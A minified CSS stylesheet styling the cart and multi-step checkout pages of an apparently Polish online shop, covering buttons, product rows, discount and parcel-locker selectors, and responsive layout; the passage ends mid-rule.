.actions-toolbar>.action.poprzedni-krok-btn a,.checkout-all .btn-col-3 .action-gift.poprzedni-krok-btn a,.checkout-all .btn-col-1 .action-gift.poprzedni-krok-btn a,.checkout-all .btn-col-1-mobile .action-gift.poprzedni-krok-btn a{color:#00377b;text-decoration:none}.checkout-all .btn-col-3 button.poprzedni-krok-btn span,.checkout-all .btn-col-1 button.poprzedni-krok-btn span,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn span,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn span,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn span,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn span,.checkout-all .btn-col-3 .action-gift.poprzedni-krok-btn span,.checkout-all .btn-col-1 .action-gift.poprzedni-krok-btn span,.checkout-all .btn-col-1-mobile .action-gift.poprzedni-krok-btn span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-3 button.poprzedni-krok-btn:hover,.checkout-all .btn-col-1 button.poprzedni-krok-btn:hover,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn:hover,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn:hover,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn:hover,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn:hover,.checkout-all .btn-col-3 .action-gift.poprzedni-krok-btn:hover,.checkout-all .btn-col-1 .action-gift.poprzedni-krok-btn:hover,.checkout-all .btn-col-1-mobile .action-gift.poprzedni-krok-btn:hover{background-color:#00377b;color:#fff}.checkout-all .btn-col-3 button.poprzedni-krok-btn:hover a,.checkout-all .btn-col-1 button.poprzedni-krok-btn:hover a,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn:hover a,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn:hover a,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn:hover a,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn:hover a,.checkout-all .btn-col-3 .action-gift.poprzedni-krok-btn:hover a,.checkout-all .btn-col-1 .action-gift.poprzedni-krok-btn:hover a,.checkout-all .btn-col-1-mobile .action-gift.poprzedni-krok-btn:hover a{color:#fff;text-decoration:none}.checkout-all .btn-col-3 button.poprzedni-krok-btn:hover span,.checkout-all .btn-col-1 button.poprzedni-krok-btn:hover span,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn:hover span,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn:hover span,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn:hover span,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn:hover span,.checkout-all .btn-col-3 .action-gift.poprzedni-krok-btn:hover span,.checkout-all .btn-col-1 .action-gift.poprzedni-krok-btn:hover span,.checkout-all .btn-col-1-mobile .action-gift.poprzedni-krok-btn:hover span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-3 button.przejdz-dalej-btn,.checkout-all .btn-col-1 button.przejdz-dalej-btn,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn,.checkout-all .btn-col-3 .action-gift.przejdz-dalej-btn,.checkout-all .btn-col-1 .action-gift.przejdz-dalej-btn,.checkout-all .btn-col-1-mobile .action-gift.przejdz-dalej-btn{border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.checkout-all .btn-col-3 button.przejdz-dalej-btn a,.checkout-all .btn-col-1 button.przejdz-dalej-btn a,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn a,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn a,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn a,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn a,.checkout-all .btn-col-3 .action-gift.przejdz-dalej-btn a,.checkout-all .btn-col-1 .action-gift.przejdz-dalej-btn a,.checkout-all .btn-col-1-mobile .action-gift.przejdz-dalej-btn a{color:#fff;text-decoration:none}.checkout-all .btn-col-3 button.przejdz-dalej-btn span,.checkout-all .btn-col-1 button.przejdz-dalej-btn span,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn span,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn span,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn span,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn span,.checkout-all .btn-col-3 .action-gift.przejdz-dalej-btn span,.checkout-all .btn-col-1 .action-gift.przejdz-dalej-btn span,.checkout-all .btn-col-1-mobile .action-gift.przejdz-dalej-btn span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-3 button.przejdz-dalej-btn:hover,.checkout-all .btn-col-1 button.przejdz-dalej-btn:hover,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn:hover,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn:hover,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn:hover,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn:hover,.checkout-all .btn-col-3 .action-gift.przejdz-dalej-btn:hover,.checkout-all .btn-col-1 .action-gift.przejdz-dalej-btn:hover,.checkout-all .btn-col-1-mobile .action-gift.przejdz-dalej-btn:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.checkout-all .btn-col-3 button.przejdz-dalej-btn:hover a,.checkout-all .btn-col-1 button.przejdz-dalej-btn:hover a,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn:hover a,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn:hover a,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn:hover a,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn:hover a,.checkout-all .btn-col-3 .action-gift.przejdz-dalej-btn:hover a,.checkout-all .btn-col-1 .action-gift.przejdz-dalej-btn:hover a,.checkout-all .btn-col-1-mobile .action-gift.przejdz-dalej-btn:hover a{color:#fff;text-decoration:none}.checkout-all .btn-col-3 button.przejdz-dalej-btn:hover span,.checkout-all .btn-col-1 button.przejdz-dalej-btn:hover span,.checkout-all .btn-col-1-mobile button.przejdz-dalej-btn:hover span,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn:hover span,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn:hover span,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.przejdz-dalej-btn:hover span,.checkout-all .btn-col-3 .action-gift.przejdz-dalej-btn:hover span,.checkout-all .btn-col-1 .action-gift.przejdz-dalej-btn:hover span,.checkout-all .btn-col-1-mobile .action-gift.przejdz-dalej-btn:hover span{font-weight:inherit;line-height:inherit}.checkout-all .btn-col-1{margin-top:20px}@media (max-width:767px){.checkout-all .btn-col-1{display:none}}.checkout-all .btn-col-1-mobile{margin-bottom:20px}@media (min-width:768px){.checkout-all .btn-col-1-mobile{display:none}}.checkout-all .form-info-error{width:100%;text-align:center;color:red;margin-top:10px}.kmk-checkout-form .abc{display:none}.kmk-checkout-form .koszt-dostawy{margin:10px 0}@media (max-width:899px){.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .kmk-checkout-address,.kmk-checkout-form .rejestracja-kolumna-trzecia{width:100%}.summary-terms{margin-bottom:10px}.summary-terms .warunki-zakupu{margin-bottom:20px}.summary-terms .custom-checbox{margin-bottom:10px}.kmk-checkout-form .row .info-darmowa-dostawa{justify-content:flex-start;width:100%}}.checkout-all .summary{display:none}#stepB{margin-right:auto}#createOrder{margin-left:auto}@media (max-width:899px){.checkout-step-c .checkout-body .podsumowanie-koszyka-dane-klienta{max-width:100%;flex:0 0 100%;border-top:1px solid #dbdbdb}}.checkout-all .summary-products,.checkout-all .podsumowanie-koszyka-dane-klienta{width:66.66%;border-right:1px solid #dbdbdb;padding:20px 0;box-sizing:border-box}.checkout-all .summary-products .row .col-sm-4.col-xl-4.col-md-4.col-lg-4,.checkout-all .podsumowanie-koszyka-dane-klienta .row .col-sm-4.col-xl-4.col-md-4.col-lg-4{padding-left:0}@media (max-width:899px){.checkout-all .summary-products,.checkout-all .podsumowanie-koszyka-dane-klienta{width:100%;border:none}.checkout-all .summary-products .row .col-xl-6,.checkout-all .podsumowanie-koszyka-dane-klienta .row .col-xl-6{width:100%;max-width:100%;flex:auto}}.checkout-all .summary-products h3,.checkout-all .podsumowanie-koszyka-dane-klienta h3{font-size:14px}.checkout-all .podsumowanie-kolumna-druga{width:33.33%;padding:20px;box-sizing:border-box;color:#000}@media (max-width:899px){.checkout-all .podsumowanie-kolumna-druga{width:100%;border-left:1px solid #dbdbdb}}@media (max-width:767px){.checkout-all .podsumowanie-kolumna-druga{border-left:none}}.checkout-all .podsumowanie-kolumna-druga .label{margin-top:0 !important}.checkout-all .podsumowanie-kolumna-druga .row{margin-bottom:10px}.checkout-all .podsumowanie-kolumna-druga .do-zaplaty .value h5{color:#de231c}.checkout-all .podsumowanie-kolumna-druga .value{text-align:start;width:30%;margin-bottom:15px;color:#00377b}.checkout-all .summary-products{border-bottom:1px solid #dbdbdb}@media (max-width:899px){.checkout-all .summary-products{border:none}}.checkout-all .summary-products .product .row .col-0{width:50% !important;max-width:50%;display:inline-flex}.checkout-all .summary-products .product .row .col-0 img{margin-right:10px}.checkout-all .summary-products .product .row .col-2,.checkout-all .summary-products .product .row .col-4{width:25% !important;max-width:25%}.checkout-all .summary-products .product .row .col-0,.checkout-all .summary-products .product .row .col-2,.checkout-all .summary-products .product .row .col-4{flex:auto;padding-right:10px;box-sizing:border-box;margin:5px 0}.checkout-all .summary-products .product .row .col-0 h4,.checkout-all .summary-products .product .row .col-2 h4,.checkout-all .summary-products .product .row .col-4 h4{font-size:14px}.checkout-all .summary-products .product .row h4{line-height:20px;text-align:left}.checkout-all .summary-products .products .product .row p.netto{font-size:11px;color:#808080}.checkout-all .products-header .row .col-6{width:50%;max-width:50%;flex:auto}.checkout-all .products-header .row .col-2,.checkout-all .products-header .row .col-4{width:25%;max-width:25%;flex:auto}.checkout-all .informacje-o-kliencie-naglowek{font-weight:bold;margin-bottom:20px;font-size:16px}.input-error-msg{color:red;margin-top:5px;font-size:11px}#maincontent .column.top .info-darmowa-dostawa{border:1px solid #808080;padding:15px;border-radius:4px;display:flex;width:fit-content;margin:0 auto}#maincontent .column.top .info-darmowa-dostawa em,#maincontent .column.top .info-darmowa-dostawa i{margin-right:15px;color:#de231c}#maincontent .column.top .info-darmowa-dostawa p{margin:0 !important;font-size:14px;font-weight:bold;line-height:13px}#maincontent .column.top .info-darmowa-dostawa p .free-delivery-info{display:block;margin:5px 0;color:#808080;font-weight:normal}#maincontent .column.top .info-darmowa-dostawa p a{color:#de231c;text-decoration:none}#maincontent .column.top .info-darmowa-dostawa p a:hover{color:#2f7aea}.cart-empty{margin:20px auto;width:360px;height:360px;display:flex;flex-direction:column;align-items:center;justify-content:center}@media (max-width:360px){.cart-empty{width:100%}}.cart-empty p{color:#00377b;text-align:center;font-size:18px;line-height:25px}.cart-empty img{width:50%;height:50%}.cart-empty a{color:#de231c}.cart-empty::before{display:none}.cart-container{font-size:16px;width:100%;margin:10px 0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:1px solid #dbdbdb;padding:30px 30px 10px 30px;background-color:#fff;display:flex;flex-direction:column}@media (max-width:460px){.cart-container{padding:20px 10px}}.cart-container .form-cart{width:100%}.cart-container .kmk-row{width:100%;margin:0}.cart-container select{font-size:14px}.cart-container #coupon_code-error{font-size:14px}.cart-container .table-caption{font-weight:bold;color:#00377b;margin-bottom:20px;display:none}.cart-container .kmk-checkout-shipping-elements.shipping-methods{margin-bottom:25px}.cart-container .shipping-methods{margin-bottom:10px}.cart-container .cart.table-wrapper{border:none !important}.cart-container .row{display:flex;margin:0;width:100%;justify-content:flex-start}.cart-container .kmk-row.row{justify-content:flex-end}.cart-container .column-labels{margin:20px 0;color:#00377b;font-size:14px}.cart-container .column-labels .delete{display:none}@media (max-width:899px){.cart-container .column-labels{display:none}}.cart-container .checkout-product{padding:20px 0px 20px 5px;margin:20px 0}.cart-container .checkout-product .row{position:relative}@media (max-width:768px){.cart-container .checkout-product{border-bottom:1px solid #808080}.cart-container .checkout-product .row{flex-direction:row;margin-bottom:20px !important}.cart-container .checkout-product .image-name .row .col-sm-2{width:30%}.cart-container .checkout-product .image-name .row .product-item-name-wrapper{width:70%;flex:0 0 70%}.cart-container .checkout-product .price-qty .row{flex-direction:row-reverse}.cart-container .checkout-product .price-qty .row .lista-zamowionych-produktow-cena{width:50%}.cart-container .checkout-product .price-qty .row .qty-wrapper{width:50%;flex:0 0 50%}.cart-container .checkout-product .checkout-product-last-column .row .product-stock{width:50%}.cart-container .checkout-product .checkout-product-last-column .row .last-value{flex:0 0 50%;max-width:50%}}.cart-container .checkout-product .total-net,.cart-container .checkout-product .price-net,.cart-container .checkout-product .product-id{font-size:14px;color:#808080}.cart-container .checkout-product .total-net span,.cart-container .checkout-product .price-net span,.cart-container .checkout-product .product-id span{font-size:14px}.cart-container .checkout-product .availability_text{display:none;width:100%;font-size:12px;color:red}.cart-container .checkout-product .availability_text span{text-align:center;width:100%}@media (max-width:768px){.cart-container .checkout-product .availability_text{border-bottom:1px solid #00377b;padding-bottom:10px;margin-bottom:10px !important}}@media (max-width:1023px){.cart-container .image-name .row{align-items:center}}.cart-container .item,.cart-container .image-name{width:40%;max-width:40%;flex:auto;padding-left:0;box-sizing:border-box;display:flex;align-items:center}.cart-container .item .col-sm-2,.cart-container .image-name .col-sm-2{padding:0}.cart-container .item .product-item-photo,.cart-container .image-name .product-item-photo{padding-right:0}@media (max-width:899px){.cart-container .item,.cart-container .image-name{width:100%;max-width:100%;margin-bottom:10px}.cart-container .item .product-item-photo,.cart-container .image-name .product-item-photo{position:relative;top:0}.cart-container .item div,.cart-container .image-name div{padding-left:0}}.cart-container .price-qty,.cart-container .checkout-product-last-column{width:30%;max-width:30%;flex:auto;padding:0;box-sizing:border-box;display:flex;align-items:center;position:static}.cart-container .price-qty .row,.cart-container .checkout-product-last-column .row{position:static}@media (max-width:899px){.cart-container .price-qty,.cart-container .checkout-product-last-column{width:100%;max-width:100%}}.cart-container .price,.cart-container .stock,.cart-container .column-labels .qty,.cart-container .subtotal{width:15%;max-width:15%;flex:auto;padding-left:0;box-sizing:border-box;display:flex;align-items:center}@media (max-width:899px){.cart-container .price,.cart-container .stock,.cart-container .column-labels .qty,.cart-container .subtotal{width:100%;max-width:100%}}@media (min-width:900px){.cart-container #clear_out_of_stock_products{margin-left:10px}}@media (min-width:400px){.cart-container .checkout-product .row .product-item-name-wrapper{padding-left:10px;display:flex;flex-direction:column;justify-content:center;align-items:flex-start}}.cart-container .product-item-name{color:#00377b;margin-top:0 !important}.cart-container .product-item-name a{text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;color:#00377b}.cart-container .product-item-name a:hover{color:#de231c}.cart-container .price-qty{color:#00377b}.cart-container .price-qty .lista-zamowionych-produktow-cena,.cart-container .price-qty .product-stock{padding-left:0}.cart-container .price-qty .product-stock{display:flex;align-items:center}@media (max-width:899px){.cart-container .price-qty .product-stock{align-items:flex-start;flex-direction:column}}@media (max-width:899px){.cart-container .price-qty .lista-zamowionych-produktow-cena::before{content:'Cena:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}.cart-container .price-qty .product-stock::before{content:'Dostępność:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}}.cart-container .price-qty .price-including-tax,.cart-container .price-qty h4{text-align:left;font-size:16px}@media (max-width:899px){.cart-container .price-qty h4,.cart-container .price-qty .price-net{margin:0 0 10px 0}}.cart-container .qty-wrapper,.cart-container .last-value,.cart-container .last-button{padding-left:0;color:#00377b;display:flex;align-items:center}@media (max-width:899px){.cart-container .qty-wrapper{margin-bottom:10px;flex-direction:column;align-items:flex-start}.cart-container .qty-wrapper::before{content:'Ilość:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}}.cart-container .product-stock{color:#00377b;padding-left:0;display:flex;align-items:flex-start;flex-direction:column;line-height:20px}.cart-container .product-stock h4{text-align:left;font-size:16px}@media (max-width:899px){.cart-container .product-stock{margin-bottom:10px;align-items:start;flex-direction:column}.cart-container .product-stock::before{content:'Dostępność:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}}.cart-container .last-value{flex-direction:column;align-items:flex-start;justify-content:center}@media (max-width:899px){.cart-container .last-value::before{content:'Suma częściowa:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}.cart-container .last-value .total-net,.cart-container .last-value .price-including-tax{margin-bottom:10px}}.cart-container .lista-zamowionych-produktow-cena p,.cart-container .last-value p{display:flex}.cart-container .last-button{position:absolute;right:0;top:0;width:auto;height:100%}@media (max-width:899px){.cart-container .last-button{top:0px;align-items:flex-start}}.cart-container .last-button .action-edit{display:none}.cart-container .last-button .action-delete{margin-bottom:0}.cart-container .last-button .action-delete span{display:none}.cart-container .last-button .action-delete::before{font-family:"Font Awesome 5 Free";content:'\f00d';color:#de231c;font-weight:900;cursor:pointer}.cart-container .cart-price{font-size:16px;display:flex}.cart-container .cart-price .price{width:100%;max-width:100%;margin-right:5px}.cart-container .count-input.space-bottom .control.qty{display:flex}.cart-container .count-input.space-bottom .control.qty .label{display:none}.cart-container #qty-dec,.cart-container #qty-inc,.cart-container .qty-dec,.cart-container .qty-inc{display:flex;align-items:center;cursor:pointer;color:#de231c;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-weight:700;font-size:20px}.cart-container #qty-dec:hover,.cart-container #qty-inc:hover,.cart-container .qty-dec:hover,.cart-container .qty-inc:hover{color:#2f7aea}.cart-container .input-text.qty{margin:0 10px;width:50px;text-align:center}.cart-container .cart.main.actions{display:flex;justify-content:flex-end;align-items:center;padding:30px 0}@media (max-width:899px){.cart-container .cart.main.actions{flex-direction:column;justify-content:center}}.cart-container .cart.main.actions a,.cart-container .cart.main.actions button,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action,.cart-container .cart.main.actions .action-gift{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;height:32px;font-size:12px}@media (max-width:899px){.cart-container .cart.main.actions a,.cart-container .cart.main.actions button,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action,.cart-container .cart.main.actions .action-gift{width:100%}}.cart-container .cart.main.actions a span,.cart-container .cart.main.actions button span,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action span,.cart-container .cart.main.actions .action-gift span{padding:5px 10px;font-weight:normal}.cart-container .cart.main.actions a:hover,.cart-container .cart.main.actions button:hover,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action:hover,.cart-container .cart.main.actions .action-gift:hover{text-decoration:none}.cart-container .cart.main.actions a a,.cart-container .cart.main.actions button a,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action a,.cart-container .cart.main.actions .action-gift a{color:#00377b;text-decoration:none}.cart-container .cart.main.actions a span,.cart-container .cart.main.actions button span,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action span,.cart-container .cart.main.actions .action-gift span{font-weight:inherit;line-height:inherit}.cart-container .cart.main.actions a:hover,.cart-container .cart.main.actions button:hover,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action:hover,.cart-container .cart.main.actions .action-gift:hover{background-color:#00377b;color:#fff}.cart-container .cart.main.actions a:hover a,.cart-container .cart.main.actions button:hover a,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action:hover a,.cart-container .cart.main.actions .action-gift:hover a{color:#fff;text-decoration:none}.cart-container .cart.main.actions a:hover span,.cart-container .cart.main.actions button:hover span,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action:hover span,.cart-container .cart.main.actions .action-gift:hover span{font-weight:inherit;line-height:inherit}.cart-container .cart.main.actions a::before,.cart-container .cart.main.actions button::before,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action::before,.cart-container .cart.main.actions .action-gift::before{content:none}.cart-container .cart.main.actions a:hover,.cart-container .cart.main.actions button:hover,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action:hover,.cart-container .cart.main.actions .action-gift:hover{color:#fff;background-color:#2f7aea}.cart-container .kmk-checkout-elements{border-top:1px solid #dbdbdb}@media (max-width:899px){.cart-container .kmk-checkout-elements .container{padding-left:0 !important}}@media (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row{flex-direction:column}}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column,.cart-container .kmk-checkout-elements .kmk-row.row .container{width:33.33%;display:flex;flex-direction:column}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods .container,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column .container,.cart-container .kmk-checkout-elements .kmk-row.row .container .container{width:100%;padding:0}@media (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column,.cart-container .kmk-checkout-elements .kmk-row.row .container{width:100%;padding:0;max-width:100%}}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods label,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column label,.cart-container .kmk-checkout-elements .kmk-row.row .container label{margin-bottom:15px !important}.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column{padding:30px 30px 0px 15px}@media (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column{padding-left:0;padding-right:0}}.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column label{width:100%}.cart-container .kmk-checkout-elements .kmk-row.row .container{padding:30px 0 0px 30px}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods{padding:30px 30px 0px 0}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;font-size:12px;line-height:1.2;margin-top:10px;width:fit-content;width:-moz-fit-content;padding:5px 10px}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover{text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point a,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod a{color:#00377b;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point span,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover{background-color:#00377b;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover a,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover span,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row label[for=country]{margin-top:15px}.cart-container .kmk-checkout-elements .kmk-row.row #country{margin-bottom:25px}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount-heading{display:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount{color:#00377b !important}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .label{display:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .content{display:block !important}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift{padding:10px;display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;height:32px;font-size:12px}@media (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift{width:100%}}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button span,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action span,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift span{padding:5px 10px;font-weight:normal}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action:hover,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift:hover{text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button a,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action a,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift a{color:#00377b;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button span,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action span,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action:hover,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift:hover{background-color:#00377b;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover a,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action:hover a,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift:hover a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover span,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action:hover span,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift:hover span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button::before,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action::before,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift::before{content:none}.cart-container .kmk-checkout-elements .kmk-row.row .actions-toolbar{margin:0;justify-content:flex-start}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary,.cart-container .kmk-checkout-elements .kmk-row.row .cart.table-wrapper .actions-toolbar>.action.action.apply.primary,.cart-container .kmk-checkout-elements .kmk-row.row .action-gift.action.apply.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover,.cart-container .kmk-checkout-elements .kmk-row.row .cart.table-wrapper .actions-toolbar>.action.action.apply.primary:hover,.cart-container .kmk-checkout-elements .kmk-row.row .action-gift.action.apply.primary:hover{text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary a,.cart-container .kmk-checkout-elements .kmk-row.row .cart.table-wrapper .actions-toolbar>.action.action.apply.primary a,.cart-container .kmk-checkout-elements .kmk-row.row .action-gift.action.apply.primary a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary span,.cart-container .kmk-checkout-elements .kmk-row.row .cart.table-wrapper .actions-toolbar>.action.action.apply.primary span,.cart-container 